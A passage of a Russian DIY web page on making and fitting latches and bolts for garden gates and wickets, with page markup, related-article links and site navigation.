right: 0; top: 0; } .IRPP_ruby:after { content: ""; display: block; clear: both; } </style><div class="postImageUrl" style="background-image:url(https://zaborsebe.ru/wp-content/uploads/2019/06/kodovye-zamki-2-600x353.jpg);"></div><div class="centered-text-area"><div class="centered-text"><div class="IRPP_ruby-content"><div class="ctaText" style="float:left;">Читайте также</div><div style="clear:both"></div><div class="postTitle" style="float:left;">Установка кодового замка на калитку: механические уличные варианты</div></div></div><div class="ctaButton"></div></div></a></div><p>Работает эта щеколда, только если фиксация механизма происходит по одну сторону створки калитки. Крепить ее можно с любой стороны, смотря куда будет открываться/закрываться дверь.</p>
<p>Необходимо соблюдать нижнюю фиксацию и уклон 40 градусов. Наклон защелки просчитывается в зависимости от падения стержня без принуждения под своим весом. Именно на этот уровень устанавливается засов.</p>
<div id="attachment_5719" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/07/01287170.jpg"><img aria-describedby="caption-attachment-5719" loading="lazy" class="wp-image-5719" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/01287170.jpg" alt="Самостоятельное изготовление запора для ворот" width="600" height="246"><noscript><img aria-describedby="caption-attachment-5719" loading="lazy" class="wp-image-5719" src="https://zaborsebe.ru/wp-content/uploads/2018/07/01287170.jpg" alt="Самостоятельное изготовление запора для ворот" width="600" height="246"></noscript></a><p id="caption-attachment-5719" class="wp-caption-text">Готовая конструкция</p></div>
<p>Бечевка, протянутая через проушины, закрепляется в месте дистанционного управления. Когда калитка открывается, веревка тянется на себя. При закрытии механизм срабатывает автоматически и опускает щеколду под тяжестью своего веса.</p>
<p>Выбирая такой вид запора, нужно обратить внимание на электромеханический вариант модели. Такой прибор может конструктивно работать вместе с замком, домофоном или аудиосигналом. При этом такая модель очень просто устанавливается собственными силами и выполняет все команды дистанционно с пульта управления.</p>
<h3><span id="i-11">Вертушка</span></h3>
<p>Для простых двухстворчатых ворот хорошим вариантом будет простой запор-вертушка. Его легко изготовить самостоятельно. Для этого надо пройти следующие шаги:</p>
<ol>
<li>Подготовить материалы (полосы металла и бруски из дерева, толщина которых составляет 5–6 см).</li>
<li>Прикрепить в центре перекладину, фиксируя ее сквозным болтом.</li>
<li>Створки при закрытии вплотную касаются друг друга, и необходимость в дополнительных засовах отпадает.</li>
</ol>
<div id="attachment_5720" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/07/ukrepl_okon_03.jpg"><img aria-describedby="caption-attachment-5720" loading="lazy" class="wp-image-5720" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/ukrepl_okon_03.jpg" alt="Замок для дверей" width="600" height="330"><noscript><img aria-describedby="caption-attachment-5720" loading="lazy" class="wp-image-5720" src="https://zaborsebe.ru/wp-content/uploads/2018/07/ukrepl_okon_03.jpg" alt="Замок для дверей" width="600" height="330"></noscript></a><p id="caption-attachment-5720" class="wp-caption-text">Схема вертушки для калитки</p></div>
<p>С внешней стороны ворот нет никаких деталей, что соответственно гарантирует возможность его открытия.</p>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-12">Чтобы засовы служили долго: совет</span></h2>
<p>Без защиты от внешних проявлений любой запор вряд ли долго прослужит. Понадобится потайная ниша из металла или другого материала, чтобы на сам механизм не поступала влага. Применение машинного масла для смазывания рабочих механизмов будет нелишним.</p>
<p>Для изготовления запора для откатных ворот с калиткой нужно всего лишь точно измерить будущую конструкцию и начертить верный чертеж. Только при таких условиях защелку изготовит любой мастер, имеющий набор необходимых инструментов для точных работ.</p>
<div id="attachment_5724" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/07/asgadf.jpg"><img aria-describedby="caption-attachment-5724" loading="lazy" class="wp-image-5724" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/asgadf.jpg" alt="Дверной запор" width="600" height="460"><noscript><img aria-describedby="caption-attachment-5724" loading="lazy" class="wp-image-5724" src="https://zaborsebe.ru/wp-content/uploads/2018/07/asgadf.jpg" alt="Дверной запор" width="600" height="460"></noscript></a><p id="caption-attachment-5724" class="wp-caption-text">Пример задвижки из дерева</p></div>
<p>В случае если замок, который понравился, изготовить своими силами не удалось, можно всегда обратиться в надежную компанию, где за вполне доступную цену сделают качественный монтаж запора.</p>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-13">На что еще обратить внимание</span></h2>
<blockquote><p>Ограждение в виде калитки или ворот самостоятельно существовать не может, так как изначально конструируется под какой-либо вид запора.</p></blockquote>
<p>Обычно по желанию пользователей калитки запор устанавливается как отдельный элемент, не зависящий никоим образом от ворот.</p>
<div id="attachment_5726" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/07/dfhdg.jpg"><img aria-describedby="caption-attachment-5726" loading="lazy" class="wp-image-5726 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/dfhdg-600x366.jpg" alt="Задвижка для калитки своими руками" width="600" height="366"><noscript><img aria-describedby="caption-attachment-5726" loading="lazy" class="wp-image-5726 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/07/dfhdg-600x366.jpg" alt="Задвижка для калитки своими руками" width="600" height="366"></noscript></a><p id="caption-attachment-5726" class="wp-caption-text">Типовая модель засова</p></div>
<p>Требования к запору на калитке должны соответствовать простым и практичным решениям. Одним словом, открываться она должна легко и без особых усилий. <strong>Также все шпингалеты, защелки и задвижки на ней должны сочетаться с общим видом ограждений, не нарушая целостности архитектурных форм.</strong></p>
<p><div class="rll-youtube-player" data-id="G4HQN5YNCTw"></div><noscript><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/G4HQN5YNCTw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p><div class="rll-youtube-player" data-id="GU2V8pQCJeY"></div><noscript><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/GU2V8pQCJeY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<div class="flat_pm_end"></div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    

    </div>


<!-- noindex -->
<div id="page_box">
    <div class="megatitle meta">
        <div class="left authorblock">Автор: <div class="authorimg">
                </div> <span rel="author">Администратор</span>
        </div>
        <div class="right">
            <div id="post-ratings-5654" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="1bb1d96ba5"><img id="rating_5654_1" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(5654, 1, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5654_2" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(5654, 2, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5654_3" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(5654, 3, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5654_4" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(5654, 4, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5654_5" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="" title="" onmouseover="current_rating(5654, 5, '');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_5654_text"></span><meta itemprop="name" content="Задвижка и засов на калитку своими руками: инструкция и фото" /><meta itemprop="headline" content="Задвижка и засов на калитку своими руками: инструкция и фото" /><meta itemprop="description" content="Засов и задвижка на калитку своими руками. Двухсторонний запор из профнастила и обрезков трубы. Как сделать хитрые и секретные засовы и задвижки для калитки на видео и фото.

От того, какой засов ил..." /><meta itemprop="datePublished" content="2020-12-10T08:00:46+03:00" /><meta itemprop="dateModified" content="2020-12-10T08:00:46+03:00" /><meta itemprop="url" content="https://zaborsebe.ru/zamki/zadvizhka-na-kalitku.html" /><meta itemprop="author" content="Администратор" /><meta itemprop="mainEntityOfPage" content="https://zaborsebe.ru/zamki/zadvizhka-na-kalitku.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zaborsebe.ru/wp-content/uploads/2018/07/67-1-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Заборы и ограждения для дома и дачи своими руками" /><meta itemprop="url" content="https://zaborsebe.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div>            <br>
            <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
            <script src="//yastatic.net/share2/share.js" defer></script>
            <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter,lj"></div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<!-- /noindex -->

<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>
<div class="b-related">
<div class="b-related__header"><span>Вам также может быть интересно</span></div>
<div class="b-related__items">
	<article id="post-3936" class="post-card post-3936 post type-post status-publish format-standard has-post-thumbnail hentry category-zamki" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/zamki/kak-sdelat-zasov-na-vorota.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/05/zasovi_vorot_sdvizhnoj-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Засов на ворота" loading="lazy" itemprop="image" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/zasovi_vorot_sdvizhnoj-1-330x140.jpg 330w, https://zaborsebe.ru/wp-content/uploads/2018/05/zasovi_vorot_sdvizhnoj-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/05/zasovi_vorot_sdvizhnoj-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Засов на ворота" loading="lazy" itemprop="image" srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/zasovi_vorot_sdvizhnoj-1-330x140.jpg 330w, https://zaborsebe.ru/wp-content/uploads/2018/05/zasovi_vorot_sdvizhnoj-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/zamki/kak-sdelat-zasov-na-vorota.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как сделать засов для ворот: своими руками на гаражные распашные створки</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Как сделать засов для распашных ворот своими руками. Схема установки гаражных вертикальных запоров для	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-5624" class="post-card post-5624 post type-post status-publish format-standard has-post-thumbnail hentry category-zamki" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/zamki/zashchelka-dlya-kalitki.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/zashhelka-dlya-vorot-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Защелка для калитки" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/07/zashhelka-dlya-vorot-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Защелка для калитки" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/zamki/zashchelka-dlya-kalitki.html" rel="bookmark" itemprop="url"><span itemprop="headline">Защелка для калитки &#8212; инструкция и фото</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Как сделать защелку для калитки с ручкой своими руками. Установка электромеханического, электромагнитного и магнитного	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-5840" class="post-card post-5840 post type-post status-publish format-standard has-post-thumbnail hentry category-zamki" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/zamki/zapor-dlya-vorot.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/08/zasov-pruzhinnyi-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Запор для ворот" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/08/zasov-pruzhinnyi-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Запор для ворот" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/zamki/zapor-dlya-vorot.html" rel="bookmark" itemprop="url"><span itemprop="headline">Запор для металлических и деревянных ворот &#8212; фото</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Как сделать запор для ворот своими руками. Фото и видео примеров для распашных и	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-7687" class="post-card post-7687 post type-post status-publish format-standard has-post-thumbnail hentry category-zamki" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/zamki/zamok-na-kalitku-iz-profnastila.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/10/1-216-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Разновидности замков" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/10/1-216-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Разновидности замков" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/zamki/zamok-na-kalitku-iz-profnastila.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как установить замок на калитку из профнастила: инструкция и видео</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Установка замка на калитку из профнастила своими руками. Как сделать, врезать и установить накладные	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-8106" class="post-card post-8106 post type-post status-publish format-standard has-post-thumbnail hentry category-zamki" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/zamki/upor-dlya-vorot.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/11/1-152-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/11/1-152-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/zamki/upor-dlya-vorot.html" rel="bookmark" itemprop="url"><span itemprop="headline">Упор для ворот гаража от ветра: делаем стопоры своими руками</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Как сделать упор для гаражных распашных ворот от ветра своими руками? Схемы, чертежи, фото	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-8371" class="post-card post-8371 post type-post status-publish format-standard has-post-thumbnail hentry category-zamki" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/zamki/zamok-na-kalitku.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/11/1-452-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Замок на калитку" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/11/1-452-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Замок на калитку" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/zamki/zamok-na-kalitku.html" rel="bookmark" itemprop="url"><span itemprop="headline">Уличный замок для калитки: виды и варианты</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Какой выбрать уличный замок на калитку из профнастила с ручкой? Виды и варианты механических,	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-11931" class="post-card post-11931 post type-post status-publish format-standard has-post-thumbnail hentry category-zamki" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/zamki/elektrozamok-na-kalitku.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/02/masterovit-ru_10_ehlektr-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Электрозамок на калитку" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2019/02/masterovit-ru_10_ehlektr-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Электрозамок на калитку" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/zamki/elektrozamok-na-kalitku.html" rel="bookmark" itemprop="url"><span itemprop="headline">Электронный замок на калитку: виды электрозамков и электрозащелок</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Как установить электрозамок на калитку? Виды и варианты конструкций электрозащелок с электроприводом для ворот,	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-13143" class="post-card post-13143 post type-post status-publish format-standard has-post-thumbnail hentry category-zamki" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/zamki/kodovyj-zamok-na-kalitku.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/06/kodovye-zamki-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кодовый замок на калитку" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2019/06/kodovye-zamki-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кодовый замок на калитку" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/zamki/kodovyj-zamok-na-kalitku.html" rel="bookmark" itemprop="url"><span itemprop="headline">Установка кодового замка на калитку: механические уличные варианты</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Механический кодовый замок на калитку. Как установить (поставить) электронные, электрические уличные варианты своими руками?	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	</div>
</div>
</div>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zaborsebe.ru/zamki/zadvizhka-na-kalitku.html"/>
<meta itemprop="dateModified" content="2020-12-10"/>
<meta itemprop="datePublished" content="2020-12-10T08:00:46+03:00"/>

		</main><!-- #main -->
	</div><!-- #primary -->
    <a href="https://zaborsebe.ru/zamki/upor-dlya-vorot.html" rel="next"><div class="globalstr strtoright" title="Упор для ворот гаража от ветра: делаем стопоры своими руками"></div></a>    <a href="https://zaborsebe.ru/zamki/zashchelka-dlya-kalitki.html" rel="prev"><div class="globalstr strtoleft" title="Защелка для калитки &#8212; инструкция и фото"></div></a></div><!-- micro -->
    <script>
    jQuery(document).ready(function(e) {
        e(".totopa").click(function() {
            return e("html, body").animate({
                scrollTop : e(".entry-header.bgline h1").offset().top
            }, "slow"), !1
        }), e(".totopa").filter(":first").css("display", "none")
    });
</script>

<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-4" class="widget widget_search"><div class="widget-header">Поиск</div><form role="search" method="get" id="searchform" action="https://zaborsebe.ru/" class="search-form">
    <label class="screen-reader-text" for="s">Поиск: </label>
    <input placeholder="Поиск" type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit" >Найти</button>
</form></div>



        








        <div class="widget popular-posts eyeico">
            <div class="widget-header">Популярные записи</div>
            <ul class="wpp-list">
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/zamki/zamok-na-kalitku.html">
                               <img width="600" height="337" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/11/1-452-1.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Замок на калитку" loading="lazy" /><noscript><img width="600" height="337" src="https://zaborsebe.ru/wp-content/uploads/2018/11/1-452-1.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Замок на калитку" loading="lazy" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">14811</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/zamki/zamok-na-kalitku.html" class="wpp-post-title">
                            Уличный замок для калитки: виды и варианты                        </a>
                    </li>
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/zamki/zashchelka-dlya-kalitki.html">
                               <img width="600" height="450" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/zashhelka-dlya-vorot.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Защелка для калитки" loading="lazy" /><noscript><img width="600" height="450" src="https://zaborsebe.ru/wp-content/uploads/2018/07/zashhelka-dlya-vorot.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Защелка для калитки" loading="lazy" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">10817</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/zamki/zashchelka-dlya-kalitki.html" class="wpp-post-title">
                            Защелка для калитки &#8212; инструкция и фото                        </a>
                    </li>
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/zamki/upor-dlya-vorot.html">
                               <img width="600" height="450" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/11/1-152.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="" loading="lazy" /><noscript><img width="600" height="450" src="https://zaborsebe.ru/wp-content/uploads/2018/11/1-152.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="" loading="lazy" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">10815</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/zamki/upor-dlya-vorot.html" class="wpp-post-title">
                            Упор для ворот гаража от ветра: делаем стопоры своими руками                        </a>
                    </li>
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/zamki/kak-sdelat-zasov-na-vorota.html">
                               <img width="800" height="501" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/05/zasovi_vorot_sdvizhnoj-1.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Засов на ворота" loading="lazy" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/zasovi_vorot_sdvizhnoj-1.jpg 800w, https://zaborsebe.ru/wp-content/uploads/2018/05/zasovi_vorot_sdvizhnoj-1-600x376.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/05/zasovi_vorot_sdvizhnoj-1-768x481.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="501" src="https://zaborsebe.ru/wp-content/uploads/2018/05/zasovi_vorot_sdvizhnoj-1.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Засов на ворота" loading="lazy" srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/zasovi_vorot_sdvizhnoj-1.jpg 800w, https://zaborsebe.ru/wp-content/uploads/2018/05/zasovi_vorot_sdvizhnoj-1-600x376.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/05/zasovi_vorot_sdvizhnoj-1-768x481.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">10761</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/zamki/kak-sdelat-zasov-na-vorota.html" class="wpp-post-title">
                            Как сделать засов для ворот: своими руками на гаражные распашные створки                        </a>
                    </li>
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/zamki/zapor-dlya-vorot.html">
                               <img width="600" height="450" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/08/zasov-pruzhinnyi-2.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Запор для ворот" loading="lazy" /><noscript><img width="600" height="450" src="https://zaborsebe.ru/wp-content/uploads/2018/08/zasov-pruzhinnyi-2.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Запор для ворот" loading="lazy" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">10399</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/zamki/zapor-dlya-vorot.html" class="wpp-post-title">
                            Запор для металлических и деревянных ворот &#8212; фото                        </a>
                    </li>
                            </ul>
        </div>

    	<div id="caticons-2" class="widget widget_caticons"><div class="widget-header">Категории</div>			<ul>
				<li class="cat-item cat-item-2"><a href="https://zaborsebe.ru/betonii" ">Бетонные</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://zaborsebe.ru/vorota" ">Ворота и калитки</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://zaborsebe.ru/dekor" ">Декор и отделка</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://zaborsebe.ru/dekorativnye" ">Декоративные</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zaborsebe.ru/derevyannye" ">Деревянные</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://zaborsebe.ru/zhivye" ">Живые изгороди</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://zaborsebe.ru/zakon" ">Закон</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://zaborsebe.ru/zamki" ">Замки и засовы</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zaborsebe.ru/kirpichnye" ">Кирпичные и каменные</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://zaborsebe.ru/materialy" ">Материалы</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://zaborsebe.ru/metallicheskie" ">Металлические</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://zaborsebe.ru/normy" ">Нормы и правила</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://zaborsebe.ru/mestnost" ">Ограждение территории</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://zaborsebe.ru/dlya-doma" ">Ограждения для дома</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zaborsebe.ru/plastikovye" ">Пластиковые</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://zaborsebe.ru/vidy" ">Правильный выбор</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://zaborsebe.ru/sadovye" ">Садовые ограждения</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://zaborsebe.ru/fundamenty" ">Фундаменты и стойки</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://zaborsebe.ru/furnitura" ">Фурнитура</a>
</li>
			</ul>
		</div></aside><!-- #secondary -->
</div><!-- #content -->
